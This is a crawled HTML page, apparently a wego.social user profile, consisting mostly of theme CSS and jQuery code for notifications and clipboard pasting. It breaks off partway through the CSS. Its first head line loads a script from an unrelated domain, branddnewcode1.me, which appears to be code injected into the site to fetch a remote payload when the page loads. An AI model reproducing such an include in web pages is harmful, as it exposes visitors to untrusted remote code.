

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/Rumspeachy
body_size: 31934
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Rumspeachy</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Rumspeachy">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="Rumspeachy" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar_full.jpeg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rumspeachy" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar_full.jpeg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar.jpeg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar.jpeg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Rumspeachy" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Rumspeachy" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar.jpeg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
